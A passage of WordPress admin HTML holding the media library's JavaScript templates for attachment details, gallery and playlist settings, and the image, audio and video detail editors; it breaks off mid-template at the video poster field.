			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Caption"
					placeholder="Caption&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Video title"
						placeholder="Video title&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Audio title"
						placeholder="Audio title&hellip;"
					<# } else { #>
						aria-label="Media title"
						placeholder="Media title&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Attachment Details			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Original image:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edit Image</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Length:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alt Text</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Title</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artist</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Caption</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Description</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">File URL:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Copy URL to clipboard</button>
				<span class="success hidden" aria-hidden="true">Copied!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Edit Selection</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Clear</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Attachment Display Settings</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Alignment</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Left					</option>
					<option value="center">
						Center					</option>
					<option value="right">
						Right					</option>
					<option value="none" selected>
						None					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Embed or Link				<# } else { #>
					Link To				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Embed Media Player				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					None				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Link to Media File				<# } else { #>
					Media File				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Link to Attachment Page				<# } else { #>
					Attachment Page				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Custom URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Size</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Medium &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Large &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Full Size &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Gallery Settings</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Link To</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Attachment Page				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Media File				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					None				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Columns</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Random Order</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Size</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Thumbnail					</option>
									<option value="medium">
						Medium					</option>
									<option value="large">
						Large					</option>
									<option value="full">
						Full Size					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Playlist Settings</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Show Video List				<# } else { #>
				Show Tracklist				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Show Artist Name in Tracklist			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Show Images			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Link Text</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternative Text</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Caption</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Align</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Left					</button>
					<button class="button" value="center">
						Center					</button>
					<button class="button" value="right">
						Right					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Link To</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Image URL					</button>
					<button class="button" value="custom">
						Custom URL					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternative Text</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Caption</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Display Settings</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Align</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Left								</button>
								<button class="button" value="center">
									Center								</button>
								<button class="button" value="right">
									Right								</button>
								<button class="button active" value="none">
									None								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Size</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Medium &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Large &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Full Size &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Custom Size									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Width</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Height</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Image size in pixels</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Link To</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Media File							</option>
							<option value="post">
								Attachment Page							</option>
						<# } else { #>
							<option value="file">
								Image URL							</option>
						<# } #>
							<option value="custom">
								Custom URL							</option>
							<option value="none">
								None							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Advanced Options</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Image Title Attribute</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Image CSS Class</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Open link in a new tab</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Link Rel</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Link CSS Class</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Edit Original" />
								<input type="button" class="replace-attachment button" value="Replace" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Poster Image</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
